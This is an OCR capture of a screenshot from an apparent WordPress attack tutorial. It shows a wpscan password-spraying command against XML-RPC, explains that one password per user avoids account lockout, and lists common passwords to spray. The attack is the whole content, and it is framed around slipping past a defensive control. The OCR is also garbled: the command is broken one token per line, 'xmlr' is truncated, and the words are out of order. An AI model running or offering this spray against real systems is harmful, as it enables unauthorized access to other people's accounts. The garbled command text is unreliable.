
Brute-force with many passwords per user invites per-
user account lockout. Spray with one password across
many users instead:
Terminal window
wpscan
--url
http://target/
--password-attack
xmlr
-U
users.txt
-P
single_password.txt
-t
10
Where
contains exactly one line
single_password.txt
like
. The result: each user gets exactly
Spring2024!
one login attempt. No per-user lockout trips.
Common patterns to spray, in order of historical
success rate:
Welcome1
Welcome123
Spring2024
Spring2024!
Summer2024!
Password1